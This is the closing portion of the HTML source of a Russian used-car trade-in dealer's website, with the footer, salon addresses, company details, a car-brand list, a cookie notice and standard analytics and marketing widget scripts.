                                <input type="checkbox" name="formCheckbox-2" id="formCheckbox-2" required>
                                <span>
                                    Я даю согласие на обработку персональных данных;
                                    предоставление персональных данных третьим лицам и коммуникацию;
                                    ознакомлен с политикой конфиденциальности
                                </span>
                            </label>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</section>

<section class="seo-text">
    <div class="container">
            </div>
</section>

<section class="container">
    <div class="brands__title title title_2">
        281 автомобилей с пробегом в России
    </div>
</section>

                    </main>

        <footer class="footer ">
            <div class="container">
                <div class="footer__content">
        <div class="footer__top__block">
          <div class="footer__top--left">
<a href="/" class="logo">
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w200h32/local/templates/avtoruss-tradein/assets/img/content/logo-footer.webp">
                <img
                    src="/upload/resized-images/w200h32/local/templates/avtoruss-tradein/assets/img/content/logo-footer.png?v=1719320351"
                    width="200"
                    height="32"
                    alt="logo"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resized-images/w200h32/local/templates/avtoruss-tradein/assets/img/content/logo-footer.png?v=1719320351",
  "description": "logo",
  "name": "logo"
}
</script>                            </a>
                            <div class="footer__title">Центр Trade-in авто с пробегом <br> в Москве</div>
</div>
          <div class="subscribe-block" aria-labelledby="subscribe-title">
            <div class="subscribe-content">
              <h2 id="subscribe-title">узнавайте первыми</h2>
              <p>О наших акциях, новинках и специальных предложениях</p>
            </div>
            <form
              class="subscribe-form"
              action="/subscribers/subscribers.php"
              method="post"
              novalidate
            >
<input type="hidden" name="sessid" id="sessid" value="c678acecb3fdad07c9e71621d43c276d" />              <label for="email" class="visually-hidden"
                >Электронная почта</label
              >
              <input
                id="email"
                name="email"
                type="email"
                placeholder="Введите ваш e‑mail"
                required
                autocomplete="email"
                aria-required="true"
              />
              <button type="submit">Подписаться</button>
            </form>
          </div>
        </div>
                    <div class="footer__inner">
                        

                        
<nav class="nav">
    <ul class="nav__list">
                    <li>
                <a href="/catalog/" class="nav__link">Автомобили</a>
            </li>
                    <li>
                <a href="/services/insurance/" class="nav__link">Кредит и страхование</a>
            </li>
                    <li>
                <a href="/about/" class="nav__link">О компании</a>
            </li>
                    <li>
                <a href="/about/payment/" class="nav__link">Способы оплаты</a>
            </li>
                    <li>
                <a href="/contacts/" class="nav__link">Контакты</a>
            </li>
            </ul>
</nav>

<div class="footer__adresses">
             <div class="subscribe-content">
              <h2 id="subscribe-title">Адреса салонов</h2>
              <p>Время работы: 09:00–21:00</p>
            </div>

           <div class="footer__adresses__item">
		<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M10.8 17.5387C10.5347 17.8018 10.2677 18.0666 10.0007 18.3337C9.73362 18.0666 9.46659 17.8018 9.20127 17.5387C6.15465 14.5176 3.33398 11.7206 3.33398 8.33366C3.33398 4.65176 6.31875 1.66699 10.0007 1.66699C13.6825 1.66699 16.6673 4.65176 16.6673 8.33366C16.6673 11.7206 13.8467 14.5176 10.8 17.5387ZM12.5007 8.33366C12.5007 9.71437 11.3814 10.8337 10.0007 10.8337C8.61994 10.8337 7.50065 9.71437 7.50065 8.33366C7.50065 6.95295 8.61994 5.83366 10.0007 5.83366C11.3814 5.83366 12.5007 6.95295 12.5007 8.33366Z" fill="white"/>
		</svg>
		<p class="adress__brand">Подольск, пр-т Юных Ленинцев, 1И</p>
	   </div>
           <div class="footer__adresses__item">
		<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M10.8 17.5387C10.5347 17.8018 10.2677 18.0666 10.0007 18.3337C9.73362 18.0666 9.46659 17.8018 9.20127 17.5387C6.15465 14.5176 3.33398 11.7206 3.33398 8.33366C3.33398 4.65176 6.31875 1.66699 10.0007 1.66699C13.6825 1.66699 16.6673 4.65176 16.6673 8.33366C16.6673 11.7206 13.8467 14.5176 10.8 17.5387ZM12.5007 8.33366C12.5007 9.71437 11.3814 10.8337 10.0007 10.8337C8.61994 10.8337 7.50065 9.71437 7.50065 8.33366C7.50065 6.95295 8.61994 5.83366 10.0007 5.83366C11.3814 5.83366 12.5007 6.95295 12.5007 8.33366Z" fill="white"/>
		</svg>
		<p class="adress__brand">МО, г. Мытищи, Ярославское шоссе, владение 2В, строение 1</p>
	   </div>
</div>
<div class="footer__contacts">
	<div class="footer__contacts__items">
             <div class="subscribe-content">
              <h2 id="subscribe-title">Связаться с нами</h2>
            </div>

           <a href="tel:+74951832092" class="footer__adresses__item">
			<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
			<path d="M12.9635 12.1231L12.5839 12.5227C12.5839 12.5227 11.6818 13.4725 9.21927 10.8799C6.75676 8.28736 7.65892 7.33756 7.65892 7.33756L7.89793 7.08593C8.48673 6.46604 8.54223 5.4708 8.02853 4.74425L6.97771 3.25801C6.3419 2.35875 5.1133 2.23996 4.38454 3.0072L3.07654 4.38428C2.71519 4.76471 2.47304 5.25788 2.50241 5.80495C2.57753 7.20455 3.1756 10.2159 6.5128 13.7293C10.0518 17.4552 13.3724 17.6033 14.7302 17.4692C15.1597 17.4269 15.5333 17.1952 15.8343 16.8783L17.0181 15.632C17.8171 14.7908 17.5918 13.3485 16.5694 12.76L14.9774 11.8436C14.306 11.4572 13.4881 11.5707 12.9635 12.1231Z" fill="white"/>
			<path d="M11.0496 1.56673C11.1048 1.22599 11.4269 0.994843 11.7676 1.05001C11.7887 1.05404 11.8566 1.06673 11.8921 1.07465C11.9632 1.09048 12.0624 1.11486 12.1861 1.15089C12.4334 1.22292 12.7789 1.34159 13.1936 1.53171C14.0238 1.91233 15.1287 2.57817 16.2752 3.72467C17.4217 4.87117 18.0875 5.97602 18.4681 6.80625C18.6583 7.22093 18.7769 7.56643 18.849 7.81375C18.885 7.93742 18.9094 8.03661 18.9252 8.10772C18.9331 8.14327 18.9389 8.17182 18.9429 8.19291L18.9477 8.21891C19.0029 8.55965 18.7739 8.89508 18.4331 8.95025C18.0933 9.00525 17.7733 8.77523 17.7167 8.43608C17.715 8.42698 17.7102 8.40251 17.7051 8.37944C17.6948 8.33329 17.677 8.2601 17.6488 8.16331C17.5924 7.96969 17.4945 7.68192 17.3319 7.32719C17.007 6.6186 16.4228 5.64011 15.3913 4.60856C14.3597 3.577 13.3812 2.99284 12.6727 2.66798C12.3179 2.50535 12.0301 2.40741 11.8365 2.35101C11.7397 2.32282 11.6181 2.2949 11.5719 2.28462C11.2328 2.2281 10.9946 1.9065 11.0496 1.56673Z" fill="white"/>
			<path fill-rule="evenodd" clip-rule="evenodd" d="M11.2381 4.44128C11.333 4.10939 11.6789 3.9172 12.0108 4.01203L11.8391 4.61298C12.0108 4.01203 12.0108 4.01203 12.0108 4.01203L12.012 4.01238L12.0133 4.01275L12.016 4.01356L12.0225 4.01549L12.039 4.02062C12.0516 4.02464 12.0672 4.02987 12.086 4.03651C12.1234 4.04979 12.1728 4.06868 12.2335 4.09468C12.3549 4.14671 12.5208 4.22706 12.7246 4.34766C13.1325 4.58906 13.6893 4.99004 14.3434 5.64418C14.9976 6.29833 15.3985 6.85515 15.6399 7.26303C15.7605 7.46679 15.8409 7.63268 15.8929 7.75408C15.9189 7.81476 15.9378 7.86422 15.9511 7.90165C15.9577 7.92036 15.963 7.93605 15.967 7.94861L15.9721 7.9651L15.974 7.97156L15.9749 7.97434L15.9752 7.97562C15.9752 7.97562 15.9756 7.97682 15.3746 8.14852L15.9756 7.97682C16.0704 8.30871 15.8782 8.65464 15.5463 8.74947C15.2172 8.84349 14.8744 8.65536 14.7761 8.32864L14.7731 8.31966C14.7686 8.30714 14.7594 8.28249 14.744 8.24648C14.7132 8.17454 14.6572 8.05685 14.5642 7.89969C14.3784 7.58573 14.0428 7.11136 13.4595 6.52807C12.8762 5.94477 12.4019 5.60918 12.0879 5.42338C11.9308 5.33036 11.8131 5.27445 11.7411 5.24361C11.7051 5.22818 11.6805 5.21899 11.6679 5.21455L11.659 5.21147C11.3322 5.11323 11.1441 4.77036 11.2381 4.44128Z" fill="white"/>
			</svg>
		<p class="adress__brand">+7 (495) 183-20-92</p>
	   </a>
           <a href="mailto:info@avtoruss.ru" class="footer__adresses__item">
			<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M2.643 4.30964C1.66669 5.28595 1.66669 6.8573 1.66669 9.99999C1.66669 13.1427 1.66669 14.714 2.643 15.6904C3.61931 16.6667 5.19066 16.6667 8.33335 16.6667H11.6667C14.8094 16.6667 16.3807 16.6667 17.357 15.6904C18.3334 14.714 18.3334 13.1427 18.3334 9.99999C18.3334 6.8573 18.3334 5.28595 17.357 4.30964C16.3807 3.33333 14.8094 3.33333 11.6667 3.33333H8.33335C5.19066 3.33333 3.61931 3.33333 2.643 4.30964ZM15.4802 6.26655C15.7011 6.53172 15.6653 6.92582 15.4001 7.1468L13.5697 8.67213C12.8311 9.28768 12.2324 9.78659 11.704 10.1264C11.1536 10.4804 10.6176 10.7041 10 10.7041C9.38246 10.7041 8.84642 10.4804 8.296 10.1264C7.76762 9.7866 7.16895 9.28769 6.43032 8.67214L4.5999 7.1468C4.33473 6.92582 4.2989 6.53172 4.51988 6.26655C4.74086 6.00137 5.13496 5.96555 5.40014 6.18652L7.19922 7.68576C7.97668 8.33364 8.51646 8.78201 8.97217 9.0751C9.41331 9.35882 9.71246 9.45406 10 9.45406C10.2876 9.45406 10.5867 9.35882 11.0279 9.0751C11.4836 8.78201 12.0234 8.33364 12.8008 7.68576L14.5999 6.18652C14.8651 5.96555 15.2592 6.00137 15.4802 6.26655Z" fill="white"/>
			</svg>
		<p class="adress__brand">info@avtoruss.ru</p>
	   </a>
	</div>
	<div class="footer__socials">
		<a href="https://t.me/avtoruss_probeg" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none">
			<path d="M28.1379 12.2191C28.1379 12.2191 29.9529 11.5113 29.801 13.23C29.751 13.9378 29.2974 16.4151 28.9443 19.0943L27.7343 27.0314C27.7343 27.0314 27.6334 28.1941 26.7257 28.3964C25.8185 28.5982 24.4572 27.6887 24.2049 27.4864C24.0031 27.3345 20.4237 25.0595 19.1633 23.9476C18.8101 23.644 18.4065 23.0376 19.2137 22.3298L24.5076 17.2742C25.1126 16.6669 25.7176 15.2514 23.1968 16.9706L16.138 21.773C16.138 21.773 15.3312 22.2789 13.819 21.8239L10.5414 20.8125C10.5414 20.8125 9.33141 20.0543 11.3986 19.2961C16.4407 16.9201 22.6422 14.4937 28.1375 12.2186" fill="white"/>
			</svg>
		</a> 
	</div>
</div>

                        
                    </div>
<div class = "footer__bottom">
<div class="footer__info">
                            <div class="footer__info-title">ООО «АВТОРУСЬ АСП»</div>
                            <div class="footer__info-group">
                                <div class="footer__info-item">
                                    <div class="footer__info-item-title">Юридический адрес</div>
                                    <div class="footer__info-item-description">142111, Московская область, г. Подольск,<br>пр-т Юных Ленинцев, д.1И, стр.2
                                    </div>
                                </div>

                                <div class="footer__info-item">
                                    <div class="footer__info-item-title">ОГРН</div>
                                    <div class="footer__info-item-description">1135074006033</div>
                                </div>

                                <div class="footer__info-item">
                                    <div class="footer__info-item-title">ИНН</div>
                                    <div class="footer__info-item-description">5036130764</div>
                                </div>

                                <div class="footer__info-item">
                                    <div class="footer__info-item-title">КПП</div>
                                    <div class="footer__info-item-description">503601001</div>
                                </div>
                            </div>
                        </div>
<div class="footer__bottom--right">
                   <!--- <div class="footer__left"> -->
                            
                            <div class="footer__description">
                                <p>Данный интернет-сайт носит информационный характер и не является публичной офертой,
                                    определяемой
                                    положениями Статьи 437 ГК РФ. Для получения подробной информации обращайтесь в дилерские
                                    центры ГК
                                    АВТОРУСЬ.
                                </p>
                            </div>
                     <!---   </div>  -->
                    
    <div class="footer__brands">
        <div class="footer__brands-heading js-footer-brands-heading">
            <div class="footer__brands-title">Бренды автомобилей</div>
            <div class="footer__brands-button"></div>
            <div class="corner corner_br"></div>
        </div>
        <div class="footer__brands-dropdown">
            <div class="footer__brands-inner">
                <ul class="footer__brands-list">
                                            <li>
                                                    <a href="/catalog/">Audi</a></li>
                                                                            <li>
                            
                            <a href="/catalog/brand-is-changan/">Changan</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-honda/">Honda</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-hyundai/">Hyundai</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-jaecoo/">JAECOO</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-jaguar/">Jaguar</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-kia/">KIA</a></li>
                                                                    <li>
                                                    <a href="/catalog/">LADA</a></li>
                                                                            <li>
                            
                            <a href="/catalog/brand-is-lexus/">Lexus</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-mazda/">Mazda</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-mercedes_benz/">Mercedes-Benz</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-mitsubishi/">Mitsubishi</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-nissan/">Nissan</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-opel/">Opel</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-renault/">Renault</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-skoda/">Skoda</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-volkswagen/">Volkswagen</a></li>
                                                                    <li>
                                                    <a href="/catalog/">Zotye</a></li>
                                                                            <li>
                            
                            <a href="/catalog/brand-is-bmw/">BMW</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-chery/">Chery</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-chevrolet/">Chevrolet</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-citroen/">Citroen</a></li>
                                                                    <li>
                                                    <a href="/catalog/">datsun</a></li>
                                                                            <li>
                                                    <a href="/catalog/">Dodge</a></li>
                                                                            <li>
                            
                            <a href="/catalog/brand-is-exeed/">Exeed</a></li>
                                                                    <li>
                                                    <a href="/catalog/">Fiat</a></li>
                                                                            <li>
                            
                            <a href="/catalog/brand-is-ford/">Ford</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-geely/">Geely</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-great-wall/">Great Wall</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-haval/">Haval</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-infiniti/">Infiniti</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-jac/">Jac</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-jeep/">Jeep</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-kaiyi/">Kaiyi</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-land-rover/">Land Rover</a></li>
                                                                    <li>
                                                    <a href="/catalog/">Lifan</a></li>
                                                                            <li>
                                                    <a href="/catalog/">Mercedes</a></li>
                                                                            <li>
                            
                            <a href="/catalog/brand-is-mini/">MINI</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-peugeot/">Peugeot</a></li>
                                                                    <li>
                                                    <a href="/catalog/">Porsche</a></li>
                                                                            <li>
                                                    <a href="/catalog/">Ravon</a></li>
                                                                            <li>
                            
                            <a href="/catalog/brand-is-ssangyong/">SsangYong</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-suzuki/">Suzuki</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-tank/">Tank</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-toyota/">Toyota</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-volvo/">Volvo</a></li>
                                                                    <li>
                            
                            <a href="/catalog/brand-is-vaz-_lada/">ВАЗ (Lada)</a></li>
                                                                    <li>
                                                    <a href="/catalog/">Москвич</a></li>
                                                                            <li>
                                                    <a href="/catalog/">УАЗ</a></li>
                                                                    </ul>
            </div>
        </div>
    </div>
<div itemscope itemtype="https://schema.org/WPFooter" style="display:none">
<meta itemprop="copyrightYear" content="2026">
<meta itemprop="copyrightHolder" content="АВТОРУСЬ Trade-in">
</div><script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "ООО «АВТОРУСЬ АСП»",
  "url": "https://avtoruss-tradein.ru",
  "telephone": "+7(495)183-20-92",
    "logo": "https://avtoruss-tradein.ru/upload/resized-images/w250h40/local/templates/avtoruss-tradein/assets/img/content/logo_header.png",
  "description": "Центр АВТОРУСЬ - покупка и продажа авто по программе Трейд ИН в Москве. Подбор авто по базе, марке, модели, типу коробки передач, цене, году выпуска, дилерскому центру в Москве.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "пр-т Юных Ленинцев, д.1И, стр.2",
    "addressLocality": "Подольск",
    "addressRegion": "Московская область",
    "postalCode": "142111",
    "addressCountry": "Россия"
  }
}
</script></div>
</div>
                    <a href="/policy/" class="footer__privacy mobile">Политика конфиденциальности</a>
                </div>

                <div class="footer__bottom">
                    <div class="footer__copy">© 2009–2026 АВТОРУСЬ Trade-in</div>
                    <a href="/policy/" target="_blank" class="footer__privacy desktop">Политика конфиденциальности</a>
                </div>
            </div>
        </footer>


<div class="cookies">
    <div class="cookies__wrap">
        <div class="cookies__content">
            Сайт avtoruss-tradein.ru использует cookie для персонализации сервисов и удобства пользователей. <br>
            Пожалуйста, ознакомьтесь с нашей <a href="/upload/docs/soglasie-na-obrabotky-pd.pdf" target="_blank">Политикой в отношении обработки персональных данных</a>.
            <br>
            Продолжая просмотр сайта, Вы принимаете условия <a href="/upload/docs/soglasie-na-obrabotky-pd.pdf" target="_blank">Пользовательского соглашения</a>.
        </div>
        <div class="cookies__action">
            <button class="cookies__btn">ОК</button>
        </div>
    </div>
</div>
                <div class="popup" id="popup-container"></div>                    <script data-skip-moving="true">
            let scriptLoader = (function() {
                const addedScripts = [];
                const loadedScripts = [];
                const types = {
                    assets: '/local/templates/avtoruss-tradein/assets',
                    external: ''
                }

                return {
                    load: function(src, type = "assets") {

                        if (types[type]) {
                            src = types[type] + src;
                        }

                        return new Promise(function(resolve, reject) {
                            let script;

                            if (loadedScripts.indexOf(src) !== -1) {
                                script = document.querySelector(`script[src="${src}"]`);
                                resolve(script);
                            } else {
                                if (addedScripts.indexOf(src) !== -1) {
                                    script = document.querySelector(`script[src="${src}"]`);
                                } else {
                                    script = document.createElement('script');
                                    script.src = src;
                                }

                                script.addEventListener('load', () => {
                                    if (loadedScripts.indexOf(src) === -1) {
                                        loadedScripts.push(src);
                                    }
                                    resolve(script);
                                }, {once: true})

                                script.addEventListener('error', () => {
                                    reject(new Error(`Ошибка загрузки скрипта ${src}`));
                                }, {once: true})

                                if (! document.head.querySelector(`script[src="${src}"]`)) {
                                    document.head.append(script);
                                    addedScripts.push(src);
                                }
                            }
                        });
                    }
                }
            })();


            ;(() => {
                function userEventsInit() {
                    window.removeEventListener('scroll', userEventsInit);
                    window.removeEventListener('mousemove', userEventsInit);
                    window.removeEventListener("touchstart", userEventsInit);

                                            scriptLoader.load('/bx-js/nav/nav.js?1732107684', 'assets');
                                            scriptLoader.load('/bx-js/catalog/favourites_compare.js?1751524958', 'assets');
                                            scriptLoader.load('/bx-js/catalog/catalog.js?1719317635', 'assets');
                                            scriptLoader.load('/bx-js/slider/slider.js?1760047724', 'assets');
                                            scriptLoader.load('/bx-js/select2/select2.js?1745248020', 'assets');
                                            scriptLoader.load('/bx-js/filter/filter.js?1719317635', 'assets');
                                            scriptLoader.load('/local/templates/avtoruss-tradein/components/bitrix/catalog.smart.filter/.default/filterScript.js?1745998476', 'external');
                                            scriptLoader.load('/local/templates/avtoruss-tradein/components/bitrix/system.pagenavigation/catalog/paginScript.js?1758108701', 'external');
                                            scriptLoader.load('/bx-js/slider/slider.js?1760047724', 'assets');
                                            scriptLoader.load('/bx-js/slider/slider.js?1760047724', 'assets');
                                            scriptLoader.load('/bx-js/slider/slider.js?1760047724', 'assets');
                                            scriptLoader.load('/bx-js/slider/slider.js?1760047724', 'assets');
                                            scriptLoader.load('/bx-js/slider/slider.js?1760047724', 'assets');
                                            scriptLoader.load('/bx-js/select2/select2.js?1745248020', 'assets');
                                            scriptLoader.load('/local/templates/avtoruss-tradein/components/4px/form/feedback/feedbackScript.js?1752160477', 'external');
                                            scriptLoader.load('/bx-js/footer/footer.js?1748939054', 'assets');
                                            scriptLoader.load('/bx-js/modal/modal.js?1767183944', 'assets');
                                            scriptLoader.load('/bx-js/form/form.js?1719317635', 'assets');
                                    }

                window.addEventListener('scroll', userEventsInit);
                window.addEventListener('mousemove', userEventsInit);
                window.addEventListener("touchstart", userEventsInit);

                                    scriptLoader.load('/bx-js/header/header.js?1747393496', 'assets');
                            })();
        </script>
	    <!-- calltouch -->
        <!-- calltouch -->
     
    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1732087782225181"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769558902,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"c678acecb3fdad07c9e71621d43c276d"});</script><script>BX.setJSList(["\/local\/templates\/avtoruss-tradein\/components\/bitrix\/catalog.smart.filter\/.default\/script.js","\/local\/templates\/avtoruss-tradein\/components\/bitrix\/menu\/top\/script.js","\/local\/components\/4px\/form\/templates\/.default\/script.js","\/local\/components\/4px\/modal\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/avtoruss-tradein\/components\/bitrix\/catalog.smart.filter\/.default\/style.css","\/local\/templates\/avtoruss-tradein\/assets\/libs\/fancybox\/fancybox.css","\/local\/templates\/avtoruss-tradein\/assets\/libs\/select2\/select2.min.css","\/local\/templates\/avtoruss-tradein\/assets\/libs\/swiper\/swiper-bundle.min.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles-base\/bx-styles-base.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/header.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/burger.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/nav.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/logo.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/button.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/title.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/breadcrumbs.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/form.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/modal.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/corner.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/footer.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/cookies.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/favourites_compare.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/pagination.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/list.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/customer-choice.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/hero-template.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/payment.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/brands.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/slider.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/filter.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/select2.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/select2-color.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/checkbox-block.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/status.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/card.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/catalog.css","\/local\/templates\/avtoruss-tradein\/assets\/bx-styles\/feedback.css"]);</script>
<script  src="/bitrix/cache/js/s1/avtoruss-tradein/template_3b531da1d93e9512fde9f7be4d06349a/template_3b531da1d93e9512fde9f7be4d06349a_v1.js?176917925620574"></script>
<script  src="/bitrix/cache/js/s1/avtoruss-tradein/page_8c13b5d051d53b860ecc59bfdf6c0d1a/page_8c13b5d051d53b860ecc59bfdf6c0d1a_v1.js?17691641271207"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "645d4aada66ca420b791f4671f1a9b17"]); _ba.push(["host", "avtoruss-tradein.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



<script async src="//callkeeper.ru/w/?b7118d6c"></script>
<script type="text/javascript" >
        var ip = {ip_address: "3.135.234.139"};
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();
            for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
            k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        try {
            ym(34291280, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                trackHash:true,
                ecommerce:"dataLayer",
                params:window.ip
            });
        } catch (err) {
            console.log(err);
        }
    </script>
<script type="text/javascript">
        (function(w, p) {
            var a, s;
            (w[p] = w[p] || []).push(
                "uid=318362",
                "site="+encodeURIComponent(window.location.href)
            );
            a = document.createElement('script'); a.type = 'text/javascript'; a.async = true;	a.charset='utf-8';
            a.src = 'https://panel.smartpoint.pro/collectwidgets/?'+window.SMP_params.join('&');
            s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(a, s);
        })(window, 'SMP_params');
    </script>
<script type="text/javascript">
        (function (d, w) {
            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script");
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://victorycorp.ru/index.php?ref="+d.referrer+"&page=" + encodeURIComponent(w.location.href);
            n.parentNode.insertBefore(s, n);
        })(document, window);
    </script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdtpSQoAAAAAOSeAn4tNrfN7EIjpGycfgayhjAe"></script>
<script src="/local/templates/avtoruss-tradein/assets/bx-js/cookies/cookies.js"></script>
<script defer src="//app.konget.ru/inject?token=a981b466c6c74f3aa393d320d0de8941"></script>
<script type="text/javascript" src="https://manalyticshub.com/m/watchjsu?token=c6ce6a85-82d5-4c47-8a54-925c12852471&sid="; charset="UTF-8"></script>
<script>
